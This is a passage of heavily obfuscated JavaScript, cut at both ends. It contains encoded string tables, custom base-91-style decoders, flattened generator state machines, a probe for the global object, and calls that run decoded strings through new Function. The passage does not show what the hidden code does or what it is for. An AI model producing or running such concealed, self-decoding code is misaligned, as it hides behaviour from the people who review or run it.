]),RrnFcFC(yNujLbd[0x150]),RrnFcFC(yNujLbd[0x151]),RrnFcFC(yNujLbd[0x152]),RrnFcFC(yNujLbd[0x153]),RrnFcFC(yNujLbd[0x155]),RrnFcFC(yNujLbd[0x156]),RrnFcFC(yNujLbd[0x157]),RrnFcFC(yNujLbd[0x158]),RrnFcFC(yNujLbd[0x15a]),RrnFcFC(yNujLbd[0x15e]),RrnFcFC(yNujLbd[0x160]),\"\\x55\\x5d\\x7c\\x7b\\x72\\x26\\x30\\x64\\x50\",RrnFcFC(yNujLbd[0x161]),RrnFcFC(yNujLbd[0x162]),RrnFcFC(yNujLbd[0x163]),RrnFcFC(yNujLbd[0x164]),RrnFcFC(yNujLbd[0x165]),RrnFcFC(yNujLbd[0x166]),RrnFcFC(yNujLbd[0x168]),RrnFcFC(yNujLbd[0x16a]),RrnFcFC(yNujLbd[0x16b]),RrnFcFC(yNujLbd[0x16c]),RrnFcFC(yNujLbd[0x16d]),\"\\x7c\\x58\\x6f\\x6a\\x4f\\x2c\\x63\\x40\\x2b\",RrnFcFC(yNujLbd[0x16e]),RrnFcFC(yNujLbd[0x16f]),RrnFcFC(yNujLbd[0x170]),RrnFcFC(yNujLbd[0x172]),RrnFcFC(yNujLbd[0x173]),RrnFcFC(yNujLbd[0x174]),RrnFcFC(yNujLbd[0x175]),RrnFcFC(yNujLbd[0x176]),RrnFcFC(yNujLbd[0x177]),RrnFcFC(yNujLbd[0x179]),RrnFcFC(yNujLbd[0x17a]),\"\\x36\\x72\\x7c\\x6a\\x23\\x67\\x31\\x7a\",RrnFcFC(yNujLbd[0x17b]),RrnFcFC(yNujLbd[0x17c]),RrnFcFC(yNujLbd[0x17e]),RrnFcFC(yNujLbd[0x17f]),RrnFcFC(yNujLbd[0x180]),RrnFcFC(yNujLbd[0x181]),RrnFcFC(yNujLbd[0x182]),RrnFcFC(yNujLbd[0x183]),RrnFcFC(yNujLbd[0x184]),RrnFcFC(yNujLbd[0x185]),RrnFcFC(yNujLbd[0x186]),RrnFcFC(yNujLbd[0x187]),RrnFcFC(yNujLbd[0x188]),RrnFcFC(yNujLbd[0x189]),RrnFcFC(yNujLbd[0x18a]),\"\\x7c\\x58\\x4a\\x2a\\x31\\x24\\x6c\\x4e\\x29\",RrnFcFC(yNujLbd[0x18c]),RrnFcFC(yNujLbd[0x18d]),RrnFcFC(yNujLbd[0x18f]),\"\\x4c\\x64\\x6c\\x69\\x35\\x7c\\x26\\x50\",RrnFcFC(yNujLbd[0x190]),RrnFcFC(yNujLbd[0x191]),RrnFcFC(yNujLbd[0x192]),RrnFcFC(yNujLbd[0x193]),RrnFcFC(yNujLbd[0x194]),RrnFcFC(yNujLbd[0x195]),RrnFcFC(yNujLbd[0x196]),RrnFcFC(yNujLbd[0x199]),RrnFcFC(yNujLbd[0x19a]),RrnFcFC(yNujLbd[0x19b]),RrnFcFC(yNujLbd[0x19c]),RrnFcFC(yNujLbd[0x19d]),\"\\u004a\\u0068\\u0047\\u007c\\u006c\\u0051\\u003a\\u003d\\u002f\\u002a\\u002f\\u0067\\u0031\",RrnFcFC(yNujLbd[0x19f]),RrnFcFC(yNujLbd[0x1a0]),RrnFcFC(yNujLbd[0x1a1]),RrnFcFC(yNujLbd[0x1a2]),RrnFcFC(yNujLbd[0x1a3]),RrnFcFC(yNujLbd[0x1a4]),RrnFcFC(yNujLbd[0x1a5]),RrnFcFC(yNujLbd[0x1a8]),RrnFcFC(yNujLbd[0x1a9]),\"\\x4a\\x68\\x47\\x7c\\x6c\\x51\\x50\\x31\",RrnFcFC(yNujLbd[0x1aa]),RrnFcFC(yNujLbd[0x1ab]),RrnFcFC(yNujLbd[0x1ac]),RrnFcFC(yNujLbd[0x1ad]),RrnFcFC(yNujLbd[0x1ae]),RrnFcFC(yNujLbd[0x1b0]),RrnFcFC(yNujLbd[0x1b1]),RrnFcFC(yNujLbd[0x1b2]),RrnFcFC(yNujLbd[0x1b3]),RrnFcFC(yNujLbd[0x1b4]),RrnFcFC(yNujLbd[0x1b5]),RrnFcFC(yNujLbd[0x1b6]),\"\\u005a\\u0052\\u0060\\u0029\\u007c\\u002f\\u006e\\u007a\",RrnFcFC(yNujLbd[0x1b7]),RrnFcFC(yNujLbd[0x1b8]),RrnFcFC(yNujLbd[0x1b9]),RrnFcFC(yNujLbd[0x1ba]),RrnFcFC(yNujLbd[0x1bb]),RrnFcFC(yNujLbd[0x1bc]),RrnFcFC(yNujLbd[0x1bd]),RrnFcFC(yNujLbd[0x1be]),RrnFcFC(yNujLbd[0x1bf]),RrnFcFC(yNujLbd[0x1c0]),RrnFcFC(yNujLbd[0x1c1]),RrnFcFC(yNujLbd[0x1c2]),RrnFcFC(yNujLbd[0x1c3]),RrnFcFC(yNujLbd[0x1c4]),RrnFcFC(yNujLbd[0x1c5]),RrnFcFC(yNujLbd[0x1c6]),RrnFcFC(yNujLbd[0x1c7]),RrnFcFC(yNujLbd[0x1c8]),RrnFcFC(yNujLbd[0x1c9]),RrnFcFC(yNujLbd[0x1ca]),RrnFcFC(yNujLbd[0x1cb]),RrnFcFC(yNujLbd[0x1cc]),RrnFcFC(yNujLbd[0x1ce]),RrnFcFC(yNujLbd[0x1cf]),\"\\x7c\\x58\\x4a\\x2a\\x31\\x24\\x4a\\x3c\",RrnFcFC(yNujLbd[0x1d0]),RrnFcFC(yNujLbd[0x1d1]),\"\\x7c\\x7b\\x35\\x52\\x5e\\x22\\x6a\\x4a\",RrnFcFC(yNujLbd[0x1d2]),RrnFcFC(yNujLbd[0x1d3]),RrnFcFC(yNujLbd[0x1d4]),RrnFcFC(yNujLbd[0x1d5]),RrnFcFC(yNujLbd[0x1d6]),RrnFcFC(yNujLbd[0x1d7]),RrnFcFC(yNujLbd[0x1d8]),RrnFcFC(yNujLbd[0x1d9]),RrnFcFC(yNujLbd[0x1db]),RrnFcFC(yNujLbd[0x1dd]),RrnFcFC(yNujLbd[0x1de]),RrnFcFC(yNujLbd[0x1df]),RrnFcFC(yNujLbd[0x1e0]),RrnFcFC(yNujLbd[0x1e1]),RrnFcFC(yNujLbd[0x1e2]),RrnFcFC(yNujLbd[0x1e3]),RrnFcFC(yNujLbd[0x1e4]),RrnFcFC(yNujLbd[0x1e5]),RrnFcFC(yNujLbd[0x1e6]),RrnFcFC(yNujLbd[0x1e7]),RrnFcFC(yNujLbd[0x1e8]),\"\\x7c\\x58\\x6f\\x6a\\x22\\x67\\x31\\x7a\",RrnFcFC(yNujLbd[0x1e9]),RrnFcFC(yNujLbd[0x1ea]),RrnFcFC(yNujLbd[0x1eb]),RrnFcFC(yNujLbd[0x1ed]),\"\\u0044\\u0028\\u002b\\u0049\\u0039\\u007c\\u0029\\u0059\",RrnFcFC(yNujLbd[0x1ef]),RrnFcFC(yNujLbd[0x1f0]),\"\\x7c\\x58\\x6f\\x6a\\x22\\x67\\x63\\x40\\x40\\x33\\x73\\x78\\x58\\x75\\x67\\x5e\\x3e\\x3c\",RrnFcFC(yNujLbd[0x1f1]),RrnFcFC(yNujLbd[0x1f2]),RrnFcFC(yNujLbd[0x1f3]),RrnFcFC(yNujLbd[0x1f4]),RrnFcFC(yNujLbd[0x1f5]),RrnFcFC(yNujLbd[0x1f6]),RrnFcFC(yNujLbd[0x1f7]),RrnFcFC(yNujLbd[0x1f8]),\"\\u007c\\u0021\\u0056\\u0066\\u002a\\u0032\\u0079\\u0052\",RrnFcFC(yNujLbd[0x1f9]),RrnFcFC(yNujLbd[0x1fa]),RrnFcFC(yNujLbd[0x1fb]),RrnFcFC(yNujLbd[0x1fc]),RrnFcFC(yNujLbd[0x1fd]),RrnFcFC(yNujLbd[0x1fe]),RrnFcFC(yNujLbd[0x200]),RrnFcFC(yNujLbd[0x201]),RrnFcFC(yNujLbd[0x202]),RrnFcFC(yNujLbd[0x203]),RrnFcFC(yNujLbd[0x204]),RrnFcFC(yNujLbd[0x205]),RrnFcFC(yNujLbd[0x206])]);function VflKFSO(...bPdvXEy){P3DjUb(bPdvXEy[yNujLbd[0x0]]=yNujLbd[0x2],bPdvXEy[yNujLbd[0x5]]=[function(){return globalThis},function(){return hEGaFT[\"VFyCMtE\"]},function(){return window},function(){return new Function(RrnFcFC(yNujLbd[0x207]))()}],bPdvXEy[-yNujLbd[0x22]]=yNujLbd[0x28],bPdvXEy[yNujLbd[0x1]]=[]);try{P3DjUb(bPdvXEy[-yNujLbd[0x22]]=Object,bPdvXEy[yNujLbd[0x1]][RrnFcFC(yNujLbd[0x30])](\"\"[RrnFcFC(yNujLbd[0x209])][RrnFcFC(yNujLbd[0x20b])][RrnFcFC(yNujLbd[0x20c])]))}catch(yfQi8q){}O5TaRB3:for(bPdvXEy[yNujLbd[0x23]]=yNujLbd[0x2];bPdvXEy[yNujLbd[0x23]]<bPdvXEy[yNujLbd[0x5]][RrnFcFC(yNujLbd[0x25])];bPdvXEy[yNujLbd[0x23]]++)try{bPdvXEy[-yNujLbd[0x22]]=bPdvXEy[yNujLbd[0x5]][bPdvXEy[yNujLbd[0x23]]]();for(bPdvXEy[yNujLbd[0x24]]=yNujLbd[0x2];bPdvXEy[yNujLbd[0x24]]<bPdvXEy[yNujLbd[0x1]][RrnFcFC(yNujLbd[0x25])];bPdvXEy[yNujLbd[0x24]]++)if(typeof bPdvXEy[-yNujLbd[0x22]][bPdvXEy[yNujLbd[0x1]][bPdvXEy[yNujLbd[0x24]]]]===RrnFcFC(yNujLbd[0x2]))continue O5TaRB3;return bPdvXEy[-yNujLbd[0x22]]}catch(yfQi8q){}return bPdvXEy[-yNujLbd[0x22]]||this}P3DjUb(RIQIFaX=VflKFSO()||{},I09MNUE=RIQIFaX[RrnFcFC(yNujLbd[0x20d])],Mvh0ye=RIQIFaX[RrnFcFC(yNujLbd[0x20e])],jZEP1Z=RIQIFaX[RrnFcFC(yNujLbd[0x20f])],EFITBT=RIQIFaX[RrnFcFC(yNujLbd[0x210])]||String,CSTAi1=RIQIFaX[RrnFcFC(yNujLbd[0x211])]||Array,Xndp0o=function(...bPdvXEy){P3DjUb(bPdvXEy[yNujLbd[0x0]]=yNujLbd[0x2],bPdvXEy[yNujLbd[0x5]]=new CSTAi1(yNujLbd[0x26]),bPdvXEy[yNujLbd[0x27]]=EFITBT[RrnFcFC(yNujLbd[0x2e])]||EFITBT[RrnFcFC(yNujLbd[0x212])],bPdvXEy[yNujLbd[0x11]]=[]);return eJ8N_0x(function(...yfQi8q){var RIQIFaX,I09MNUE;function*Mvh0ye(I09MNUE,Mvh0ye,jZEP1Z,CSTAi1,Xndp0o={SDEPdfv:{}}){while(I09MNUE+Mvh0ye+jZEP1Z+CSTAi1!==-0xe)with(Xndp0o.a5NN4d0||Xndp0o)switch(I09MNUE+Mvh0ye+jZEP1Z+CSTAi1){case I09MNUE-0xb:bPdvXEy[yNujLbd[0x11]][RrnFcFC(yNujLbd[jZEP1Z+0x5a])]=yNujLbd[0x2];for(yfQi8q[yNujLbd[0x29]]=yNujLbd[jZEP1Z+0x37];yfQi8q[yNujLbd[0x29]]<yfQi8q[yNujLbd[Mvh0ye+-0x22]];){P3DjUb(yfQi8q[-yNujLbd[0x1]]=yfQi8q[yNujLbd[0x2]][yfQi8q[yNujLbd[jZEP1Z+0x5e]]++],yfQi8q[-yNujLbd[0x1]]<=yNujLbd[I09MNUE+-0x5c]?yfQi8q[yNujLbd[0x4]]=yfQi8q[-yNujLbd[jZEP1Z+0x36]]:yfQi8q[-yNujLbd[jZEP1Z+0x36]]<=yNujLbd[0x1a]?yfQi8q[yNujLbd[0x4]]=(yfQi8q[-yNujLbd[jZEP1Z+0x36]]&yNujLbd[Mvh0ye+-0xb])<<yNujLbd[0xa]|yfQi8q[yNujLbd[0x2]][yfQi8q[yNujLbd[I09MNUE+-0x5d]]++]&yNujLbd[0x2c]:yfQi8q[-yNujLbd[jZEP1Z+0x36]]<=yNujLbd[0x17]?yfQi8q[yNujLbd[0x4]]=(yfQi8q[-yNujLbd[0x1]]&yNujLbd[0x1f])<<yNujLbd[0x2d]|(yfQi8q[yNujLbd[0x2]][yfQi8q[yNujLbd[0x29]]++]&yNujLbd[I09MNUE+-0x5a])<<yNujLbd[0xa]|yfQi8q[yNujLbd[jZEP1Z+0x37]][yfQi8q[yNujLbd[0x29]]++]&yNujLbd[Mvh0ye+-0xa]:EFITBT[RrnFcFC(yNujLbd[0x2e])]?yfQi8q[yNujLbd[Mvh0ye+-0x32]]=(yfQi8q[-yNujLbd[0x1]]&yNujLbd[0x1c])<<yNujLbd[I09MNUE+-0x57]|(yfQi8q[yNujLbd[0x2]][yfQi8q[yNujLbd[0x29]]++]&yNujLbd[I09MNUE+-0x5a])<<yNujLbd[I09MNUE+-0x59]|(yfQi8q[yNujLbd[0x2]][yfQi8q[yNujLbd[jZEP1Z+0x5e]]++]&yNujLbd[jZEP1Z+0x61])<<yNujLbd[0xa]|yfQi8q[yNujLbd[I09MNUE+-0x84]][yfQi8q[yNujLbd[0x29]]++]&yNujLbd[0x2c]:(yfQi8q[yNujLbd[Mvh0ye+-0x32]]=yNujLbd[0x2c],yfQi8q[yNujLbd[0x29]]+=yNujLbd[0xb]),bPdvXEy[yNujLbd[0x11]][RrnFcFC(yNujLbd[0x30])](bPdvXEy[yNujLbd[0x5]][yfQi8q[yNujLbd[0x4]]]||(bPdvXEy[yNujLbd[I09MNUE+-0x81]][yfQi8q[yNujLbd[0x4]]]=bPdvXEy[yNujLbd[0x27]](yfQi8q[yNujLbd[I09MNUE+-0x82]]))))}P3DjUb(Xndp0o.a5NN4d0=Xndp0o.SDEPdfv,Mvh0ye+=-0x69,CSTAi1+=-0x7e);break;case-0x70:case-0x99:P3DjUb(yfQi8q[yNujLbd[jZEP1Z+-0x2c]]=yNujLbd[I09MNUE+0xa8],yfQi8q[yNujLbd[0x4]]=yNujLbd[0x28],yfQi8q[-yNujLbd[0x1]]=yNujLbd[0x28],yfQi8q[yNujLbd[0x14]]=yfQi8q[yNujLbd[0x2]][RrnFcFC(yNujLbd[0x25])],Xndp0o.a5NN4d0=Xndp0o.SDEPdfv,I09MNUE+=0x12a,Mvh0ye+=-0x9d,jZEP1Z+=-0x61,CSTAi1+=0xe8);break;case CSTAi1-0x10d:P3DjUb([Xndp0o.SDEPdfv.XKCDxeJ,Xndp0o.SDEPdfv.w02vGVh]=[0x69,-0xd2],yfQi8q[yNujLbd[I09MNUE+0xe5]]=yNujLbd[I09MNUE+0xe9],yfQi8q[yNujLbd[I09MNUE+0xe9]]=yNujLbd[I09MNUE+0x10d],yfQi8q[-yNujLbd[I09MNUE+0xe6]]=yNujLbd[0x28],yfQi8q[yNujLbd[0x14]]=yfQi8q[yNujLbd[I09MNUE+0xe7]][RrnFcFC(yNujLbd[Mvh0ye+0xd])],Xndp0o.a5NN4d0=Xndp0o.SDEPdfv,I09MNUE+=0x16b,Mvh0ye+=0x1e,jZEP1Z+=0xb,CSTAi1+=-0x7c);break;case-0xf1:case-0x2:case 0x95:P3DjUb(Xndp0o.a5NN4d0=Xndp0o.SDEPdfv,I09MNUE+=0x97,jZEP1Z+=-0x42,CSTAi1+=0x118);break;default:case 0x24:case 0x4c:return RIQIFaX=!0x0,bPdvXEy[yNujLbd[0x11]][RrnFcFC(yNujLbd[Mvh0ye+0x246])](\"\");case Mvh0ye- -0x96:case 0x2a:case 0x67:P3DjUb([Xndp0o.SDEPdfv.XKCDxeJ,Xndp0o.SDEPdfv.w02vGVh]=[0x62,0x4e],Xndp0o.a5NN4d0=Xndp0o.SDEPdfv,I09MNUE+=0x93,Mvh0ye+=-0x19,jZEP1Z+=-0xb4,CSTAi1+=-0xae);break}}P3DjUb(RIQIFaX=void 0x0,I09MNUE=Mvh0ye(-0xe5,0x18,-0x40,0x70).next().value);if(RIQIFaX){return I09MNUE}})}());function s1cOuT(bPdvXEy){return typeof I09MNUE!==RrnFcFC(yNujLbd[0x2])&&I09MNUE?new I09MNUE()[RrnFcFC(yNujLbd[0x214])](new Mvh0ye(bPdvXEy)):typeof jZEP1Z!==RrnFcFC(yNujLbd[0x2])&&jZEP1Z?jZEP1Z[RrnFcFC(yNujLbd[0x217])](bPdvXEy)[RrnFcFC(yNujLbd[0x218])](RrnFcFC(yNujLbd[0x219])):Xndp0o(bPdvXEy)}function XDcX54a(){}U1Mvu3z=zVbzmg();function zVbzmg(...RIQIFaX){RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x2];function I09MNUE(RIQIFaX){var I09MNUE=\"\\x3d\\x44\\x4e\\x4a\\x42\\x5a\\x73\\x78\\x6e\\x3f\\x24\\x7a\\x65\\x53\\x6d\\x57\\x48\\x7e\\x3e\\x7c\\x62\\x77\\x35\\x4b\\x74\\x30\\x50\\x55\\x66\\x5e\\x64\\x2f\\x5b\\x23\\x6b\\x2c\\x2b\\x4c\\x34\\x28\\x3c\\x39\\x58\\x69\\x56\\x59\\x76\\x3b\\x2e\\x2a\\x47\\x46\\x22\\x79\\x32\\x6a\\x6c\\x36\\x38\\x7b\\x43\\x52\\x68\\x41\\x25\\x26\\x6f\\x33\\x61\\x4d\\x40\\x21\\x51\\x49\\x4f\\x60\\x3a\\x67\\x5f\\x7d\\x71\\x63\\x31\\x37\\x70\\x75\\x45\\x54\\x72\\x29\\x5d\",Mvh0ye,jZEP1Z,EFITBT,CSTAi1,Xndp0o,U1Mvu3z,E0zGiJS;P3DjUb(Mvh0ye=\"\"+(RIQIFaX||\"\"),jZEP1Z=Mvh0ye.length,EFITBT=[],CSTAi1=yNujLbd[0x2],Xndp0o=yNujLbd[0x2],U1Mvu3z=-yNujLbd[0x4]);for(E0zGiJS=yNujLbd[0x2];E0zGiJS<jZEP1Z;E0zGiJS++){var gTJboa3=I09MNUE.indexOf(Mvh0ye[E0zGiJS]);if(gTJboa3===-yNujLbd[0x4])continue;if(U1Mvu3z<yNujLbd[0x2]){U1Mvu3z=gTJboa3}else{P3DjUb(U1Mvu3z+=gTJboa3*yNujLbd[0x21],CSTAi1|=U1Mvu3z<<Xndp0o,Xndp0o+=(U1Mvu3z&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(EFITBT.push(CSTAi1&yNujLbd[0x1b]),CSTAi1>>=yNujLbd[0xc],Xndp0o-=yNujLbd[0xc])}while(Xndp0o>yNujLbd[0x1c]);U1Mvu3z=-yNujLbd[0x4]}}if(U1Mvu3z>-yNujLbd[0x4]){EFITBT.push((CSTAi1|U1Mvu3z<<Xndp0o)&yNujLbd[0x1b])}return s1cOuT(EFITBT)}function Mvh0ye(RIQIFaX){if(typeof bPdvXEy[RIQIFaX]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[RIQIFaX]=I09MNUE(yfQi8q[RIQIFaX])}return bPdvXEy[RIQIFaX]}P3DjUb(RIQIFaX[yNujLbd[0x3]]=[function(){return globalThis},function(){return hEGaFT[\"VFyCMtE\"]},function(){return window},function(...RIQIFaX){var I09MNUE,Mvh0ye;function*jZEP1Z(Mvh0ye,EFITBT,CSTAi1={o4ICxlh:{}},Xndp0o){while(Mvh0ye+EFITBT!==-0x65)with(CSTAi1.vCwnmcT||CSTAi1)switch(Mvh0ye+EFITBT){case 0x1e:case CSTAi1.o4ICxlh.pLCYW_Y+-0x2a:default:P3DjUb(gP5Ynmw[yNujLbd[0x29]].push((gP5Ynmw[yNujLbd[0x18]]|gP5Ynmw[yNujLbd[0x33]]<<gP5Ynmw[yNujLbd[0xa]])&yNujLbd[0x1b]),CSTAi1.vCwnmcT=CSTAi1.wVg5tbe,Mvh0ye+=-0xc0,EFITBT+=0x155);break;case 0xc8:case-0x72:P3DjUb(CSTAi1.vCwnmcT=CSTAi1.wVg5tbe,Mvh0ye+=0x107,EFITBT+=-0xf1);break;case CSTAi1.o4ICxlh.e0Vou_R+-0x7f:case 0x4e:case-0xd6:return SnYy_6;case 0x39:return s1cOuT(gP5Ynmw[yNujLbd[0x29]]);case Mvh0ye- -0x3a:for(gP5Ynmw[yNujLbd[Mvh0ye+-0x33]]=yNujLbd[0x2];gP5Ynmw[yNujLbd[Mvh0ye+-0x33]]<gP5Ynmw[yNujLbd[Mvh0ye+-0x34]];gP5Ynmw[yNujLbd[0xc]]++){gP5Ynmw[yNujLbd[Mvh0ye+-0x29]]=gP5Ynmw[-yNujLbd[0x32]].indexOf(gP5Ynmw[yNujLbd[0x5]][gP5Ynmw[yNujLbd[Mvh0ye+-0x33]]]);if(gP5Ynmw[yNujLbd[0x16]]===-yNujLbd[0x4])continue;if(gP5Ynmw[yNujLbd[0x33]]<yNujLbd[Mvh0ye+-0x3d]){gP5Ynmw[yNujLbd[0x33]]=gP5Ynmw[yNujLbd[Mvh0ye+-0x29]]}else{P3DjUb(gP5Ynmw[yNujLbd[0x33]]+=gP5Ynmw[yNujLbd[Mvh0ye+-0x29]]*yNujLbd[Mvh0ye+-0x1e],gP5Ynmw[yNujLbd[Mvh0ye+-0x27]]|=gP5Ynmw[yNujLbd[Mvh0ye+-0xc]]<<gP5Ynmw[yNujLbd[Mvh0ye+-0x35]],gP5Ynmw[yNujLbd[0xa]]+=(gP5Ynmw[yNujLbd[0x33]]&yNujLbd[0x31])>yNujLbd[Mvh0ye+-0x1f]?yNujLbd[Mvh0ye+-0x22]:yNujLbd[0x1e]);do{P3DjUb(gP5Ynmw[yNujLbd[0x29]].push(gP5Ynmw[yNujLbd[Mvh0ye+-0x27]]&yNujLbd[Mvh0ye+-0x24]),gP5Ynmw[yNujLbd[0x18]]>>=yNujLbd[0xc],gP5Ynmw[yNujLbd[0xa]]-=yNujLbd[0xc])}while(gP5Ynmw[yNujLbd[0xa]]>yNujLbd[0x1c]);gP5Ynmw[yNujLbd[Mvh0ye+-0xc]]=-yNujLbd[0x4]}}if(gP5Ynmw[yNujLbd[0x33]]>-yNujLbd[0x4]){P3DjUb(CSTAi1.vCwnmcT=CSTAi1.wVg5tbe,Mvh0ye+=-0x17,EFITBT+=-0xbe);break}else{P3DjUb(CSTAi1.vCwnmcT=CSTAi1.wVg5tbe,Mvh0ye+=-0xd7,EFITBT+=0x97);break}case CSTAi1.o4ICxlh.pLCYW_Y+0x11:P3DjUb(CSTAi1.vCwnmcT=CSTAi1.JW0DTpJ,Mvh0ye+=-0xa5,EFITBT+=0x44);break;case-0x42:return SnYy_6;case CSTAi1.o4ICxlh.e0Vou_R+-0x59:case-0x59:case-0x63:CSTAi1.SKN94tM.SnYy_6=(0x1,h3tL6i)(Mvh0ye+0x114,0x1b).next().value;if(EIZrVsG){P3DjUb(CSTAi1.vCwnmcT=CSTAi1.SKN94tM,Mvh0ye+=-0x26);break}else{P3DjUb(CSTAi1.vCwnmcT=CSTAi1.SKN94tM,Mvh0ye+=-0x45,EFITBT+=-0x6b);break}case 0x1a:case-0x2c:case-0x5e:P3DjUb(gP5Ynmw[yNujLbd[0xa]]=yNujLbd[0x2],gP5Ynmw[yNujLbd[Mvh0ye+0x3e]]=-yNujLbd[0x4],CSTAi1.vCwnmcT=CSTAi1.wVg5tbe,Mvh0ye+=0x4a,EFITBT+=0x15);break;case-0x32:case EFITBT- -0x6e:P3DjUb(gP5Ynmw[yNujLbd[0x29]]=[],gP5Ynmw[yNujLbd[0x18]]=yNujLbd[Mvh0ye+-0x6c],CSTAi1.vCwnmcT=CSTAi1.wVg5tbe,Mvh0ye+=-0x79);break;case CSTAi1.o4ICxlh.pLCYW_Y+-0x99:case-0x60:case-0x9b:P3DjUb([...wVg5tbe.gP5Ynmw]=Xndp0o,wVg5tbe.gP5Ynmw[yNujLbd[Mvh0ye+0xf0]]=yNujLbd[Mvh0ye+0xf4],wVg5tbe.gP5Ynmw[-yNujLbd[0x32]]=\"\\x6e\\x75\\x64\\x63\\x68\\x3a\\x2e\\x4b\\x61\\x5b\\x43\\x71\\x3e\\x34\\x25\\x5a\\x35\\x22\\x30\\x7c\\x37\\x6a\\x23\\x21\\x5e\\x24\\x36\\x44\\x49\\x76\\x28\\x4e\\x3f\\x2a\\x6c\\x48\\x45\\x7a\\x3c\\x42\\x39\\x4a\\x3d\\x73\\x5d\\x26\\x4c\\x79\\x77\\x74\\x6f\\x29\\x78\\x54\\x60\\x66\\x47\\x7e\\x38\\x2b\\x3b\\x2c\\x72\\x7d\\x57\\x69\\x65\\x31\\x41\\x40\\x32\\x5f\\x58\\x2f\\x7b\\x67\\x33\\x52\\x55\\x4f\\x53\\x70\\x51\\x50\\x46\\x62\\x6b\\x59\\x6d\\x4d\\x56\",wVg5tbe.gP5Ynmw[yNujLbd[0x5]]=\"\"+(wVg5tbe.gP5Ynmw[yNujLbd[0x2]]||\"\"),wVg5tbe.gP5Ynmw[yNujLbd[0xb]]=wVg5tbe.gP5Ynmw[yNujLbd[Mvh0ye+0xf5]].length,CSTAi1.vCwnmcT=CSTAi1.wVg5tbe,Mvh0ye+=0x15e);break;case Mvh0ye- -0x96:eJ8N_0x(wetNNi);return I09MNUE=!0x0,new Function((0x1,CxtzsE)(yNujLbd[0x34]))();case EFITBT-0x1b5:case-0x3:case 0xcc:P3DjUb([...SKN94tM.elqnqm]=Xndp0o,SKN94tM.h3tL6i=function*Mvh0ye(EFITBT,CSTAi1,Xndp0o={y822V_:{}}){while(EFITBT+CSTAi1!==-0xc0)with(Xndp0o._iQTZb||Xndp0o)switch(EFITBT+CSTAi1){case Xndp0o.y822V_.aLOF7L+0xe6:[Xndp0o.y822V_.UD_ChkD,Xndp0o.y822V_.aLOF7L]=[0xbf,-0xd];return SKN94tM.EIZrVsG=!0x0,bPdvXEy[SKN94tM.elqnqm[yNujLbd[0x2]]];default:case 0xbe:P3DjUb([Xndp0o.y822V_.UD_ChkD,Xndp0o.y822V_.aLOF7L]=[-0x1b,-0x7e],SKN94tM.elqnqm[yNujLbd[0x0]]=yNujLbd[EFITBT+-0xca]);if(typeof bPdvXEy[SKN94tM.elqnqm[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[EFITBT+-0xcc])){P3DjUb(Xndp0o._iQTZb=Xndp0o.y822V_,EFITBT+=-0x29,CSTAi1+=-0x10b);break}else{P3DjUb(Xndp0o._iQTZb=Xndp0o.y822V_,EFITBT+=-0x6e,CSTAi1+=-0x10b);break}case Xndp0o.y822V_.UD_ChkD+0x3d:P3DjUb(Xndp0o._iQTZb=Xndp0o.yO2o1P,CSTAi1+=-0xe2);break;case EFITBT!=0x7b&&EFITBT-0x13:P3DjUb(Xndp0o._iQTZb=Xndp0o.y822V_,EFITBT+=-0xa0,CSTAi1+=-0xdd);break;case CSTAi1- -0xa5:case-0xd9:return SKN94tM.EIZrVsG=!0x0,bPdvXEy[SKN94tM.elqnqm[yNujLbd[EFITBT+-0xa3]]]=(0x1,o4ICxlh.wetNNi)(yfQi8q[SKN94tM.elqnqm[yNujLbd[EFITBT+-0xa3]]]);case Xndp0o.y822V_.UD_ChkD+-0x75:return SKN94tM.EIZrVsG=!0x0,bPdvXEy[SKN94tM.elqnqm[yNujLbd[EFITBT+-0x5e]]]}},SKN94tM.EIZrVsG=void 0x0,CSTAi1.vCwnmcT=CSTAi1.SKN94tM,Mvh0ye+=0x16f);break;case EFITBT-0xc6:P3DjUb([CSTAi1.o4ICxlh.pLCYW_Y,CSTAi1.o4ICxlh.e0Vou_R]=[-0x32,0xe4],o4ICxlh.CxtzsE=function(...Mvh0ye){return jZEP1Z(-0x1b5,0xd1,{o4ICxlh:CSTAi1.o4ICxlh,SKN94tM:{}},Mvh0ye).next().value},o4ICxlh.wetNNi=function(...Mvh0ye){return jZEP1Z(-0xf0,0x25,{o4ICxlh:CSTAi1.o4ICxlh,wVg5tbe:{}},Mvh0ye).next().value},RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x2],eJ8N_0x(o4ICxlh.CxtzsE),CSTAi1.vCwnmcT=CSTAi1.o4ICxlh,Mvh0ye+=-0x2a,EFITBT+=0x52);break;case 0xa:case 0xd3:case CSTAi1.o4ICxlh.pLCYW_Y+-0x4c:[CSTAi1.o4ICxlh.pLCYW_Y,CSTAi1.o4ICxlh.e0Vou_R]=[0x62,0x75];return SnYy_6;case CSTAi1.o4ICxlh.pLCYW_Y+0x7b:P3DjUb([CSTAi1.o4ICxlh.pLCYW_Y,CSTAi1.o4ICxlh.e0Vou_R]=[-0xd4,-0xee],gP5Ynmw[yNujLbd[0xa]]=yNujLbd[0x2],gP5Ynmw[yNujLbd[0x33]]=-yNujLbd[0x4],CSTAi1.vCwnmcT=CSTAi1.wVg5tbe,Mvh0ye+=-0x94,EFITBT+=0xc4);break;case 0x6b:case-0xe:case Mvh0ye- -0x66:return}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=jZEP1Z(-0xc6,0x44).next().value);if(I09MNUE){return Mvh0ye}}],RIQIFaX[-yNujLbd[0x35]]=yNujLbd[0x28],RIQIFaX[yNujLbd[0x14]]=[]);try{P3DjUb(eJ8N_0x(EFITBT),eJ8N_0x(jZEP1Z));function jZEP1Z(...RIQIFaX){P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4],RIQIFaX[yNujLbd[0x3]]=\"\\u0039\\u0071\\u005a\\u0072\\u0043\\u0064\\u006c\\u0042\\u0056\\u0055\\u002c\\u007d\\u007b\\u002a\\u0034\\u006f\\u004d\\u0049\\u004a\\u0058\\u0050\\u006e\\u0052\\u004c\\u0030\\u004e\\u0062\\u003f\\u0021\\u0051\\u0033\\u007a\\u0045\\u006d\\u002f\\u006b\\u0028\\u0031\\u0066\\u006a\\u005e\\u0046\\u0024\\u0065\\u0023\\u0025\\u0053\\u0067\\u002b\\u0079\\u0076\\u0075\\u0078\\u0029\\u0063\\u007e\\u0041\\u0074\\u0057\\u0068\\u0060\\u003b\\u0061\\u004f\\u003e\\u0044\\u0059\\u0070\